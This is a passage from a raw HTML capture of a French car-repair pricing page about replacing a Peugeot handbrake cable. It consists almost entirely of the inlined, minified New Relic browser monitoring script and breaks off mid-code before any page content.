

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot
body_size: 24425
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]}};(window.NREUM||(NREUM={})).loader_config={licenseKey:"6c84580c5c",applicationID:"9640122",browserID:"9640128"};;/*! For license information please see nr-loader-rum-1.302.0.min.js.LICENSE.txt */
(()=>{var e,t,r={122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let o in a)if(void 0!==e[o])try{if(null===e[o]){r[o]=null;continue}Array.isArray(e[o])&&Array.isArray(t[o])?r[o]=Array.from(new Set([...e[o],...t[o]])):"object"==typeof e[o]&&"object"==typeof t[o]?r[o]=i(e[o],t[o]):r[o]=e[o]}catch(e){r[o]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,gm:()=>o,mw:()=>s,sb:()=>d});var n=r(863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),o=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s=Boolean("hidden"===o?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(o.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=o.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)())},163:(e,t,r)=>{"use strict";r.d(t,{j:()=>T});var n=r(384),i=r(741);var a=r(555);r(860).K7.genericEvents;const o="experimental.resources",s="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(614),u=r(944),l=r(122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(o)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(154),m=r(324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},y=e=>{const t=(0,l.a)(e,b),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var _=r(701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(836),k=r(241);const S={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,l.a)(e,S),R=new Set;function T(e,t={},r,o){let{init:s,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,d=e.loader_config}e.init=g(s||{}),e.loader_config=A(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];R.has(e.agentIdentifier)||(f.proxy.assets&&(w(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",_.B),e.runSoftNavOverSpa&&=!0===f.soft_navigations.enabled&&f.feature_flags.includes("soft_nav")),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),R.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!_.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),R.add(e.agentIdentifier)}},234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(836),i=r(687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>s,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Tb:()=>l,U2:()=>a,V1:()=>k,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>o,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",o="addRelease",s="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",k="measure"},289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>s,sB:()=>o});var n=r(878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(i())return e();(0,n.sp)("load",e,t)}function o(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.302.0",i="PROD",a="CDN"},374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>s,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(154),i=r(863),a=r(910);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>o});var n=r(384),i=r(122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function o(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,a)},566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,bz:()=>o});var n=r(154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function o(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const o=[];for(var s=0;s<e;s++)o.push(a(r,i++).toString(16));return o.join("")}},606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(908);a.on=o;var i=a.handlers={};function a(e,t,r,a){o(a||n.d,i,e,t,r)}function o(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var o=t[a]=t[a]||{};(o[r]=o[r]||[]).push([e,i])}},607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(566).bz)()},614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>o,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,o=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(241),i=r(836),a=r(606),o=r(860),s=r(646);const c={};function d(e,t){const r={staged:!1,priority:o.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const o=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!o.aborted&&o.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=o.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}o.isolatedBacklog||delete c[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>s,No:()=>i,qh:()=>o});var n=r(860);const i=16e3,a=1e6,o="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>o});var n=r(241);const i=new Set,a={};function o(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},773:(e,t,r)=>{"use strict";r.d(t,{z_:()=>a,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>o});r(154),r(566),r(384);const n=r(860).K7.metrics,i="sm",a="cm",o="storeSupportabilityMetrics",s="storeEventMetrics"},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(990),a=r(646),o=r(607);const s="nr@context:".concat(o.W),c=function e(t,r){var n={},o={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var s=g(n);m(e).forEach(e=>{e.apply(s,r)});var d=v()[o[e]];d&&d.push([f,e,r,s]);return s},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{o[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[o[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,s,()=>new a.y(s)):new a.y(s)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>s,df:()=>a,qY:()=>n,v4:()=>o});const n="events",i="jserrors",a="browser/blobs",o="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:o,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:s,[c.genericEvents]:"ins"}},863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.302.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.302.0.PROD:",i.l=(r,n,a,o)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){s=l;break}}if(!s){c=!0;var f={296:"sha512-wOb3n9Oo7XFlPj8/eeDjhAZxpAcaDdsBkC//L8axozi0po4wdPEJ2ECVlu9KEBVFgfQVL0TCY6kPzr0KcVfkBQ=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+a),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[o]&&(s.integrity=f[o])}e[r]=[n];var g=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=g.bind(null,s.onerror),s.onload=g.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var o=i.p+i.u(t),s=new Error;i.l(o,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",s.name="ChunkLoadError",s.type=a,s.request=o,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[o,s,c]=r,d=0;if(o.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);d<o.length;d++)a=o[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.302.0.PROD"]=self["webpackChunk:NRBA-1.302.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(374);var e=i(566),t=i(741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const a=Object.values(n.K7);var o=i(163);var s=i(908),c=i(863),d=i(261),u=i(241),l=i(944),f=i(701),g=i(773);function p(e,t,i,a){const o=a||i;!o||o[e]&&o[e]!==r.prototype[e]||(o[e]=function(){(0,s.p)(g.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function m(e,t,r,n,i){const a=e.info;null===r?delete a.jsAttributes[t]:a.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var h=i(687),v=i(234),b=i(289),y=i(154),_=i(384);const w=e=>y.RI&&!0===e?.privacy.cookies_enabled;function x(e){return!!(0,_.dV)().o.MO&&w(e)&&!0===e?.session_trace.enabled}var k=i(389),S=i(699);class A extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,k.J)(()=>{(0,h.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,h.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise(e=>{n=e});const a=async()=>{let a;await this.deferred;try{if(w(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,305));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(S.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,a,e.init))return(0,h.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,h.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>a(),!0):a()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return x(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var R=i(630),T=i(614);class E extends A{static featureName=R.T;constructor(e){var t;super(e,R.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.ee.on("api-send-rum",(e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,108)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(T.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var N=i(843),j=i(878),I=i(782);class O extends A{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee),!0),(0,j.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,350))))}}class P extends A{static featureName=g.TZ;constructor(e){super(e,g.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(g.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,623)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(E),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,o.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return m(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return m(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return m(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return a.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in 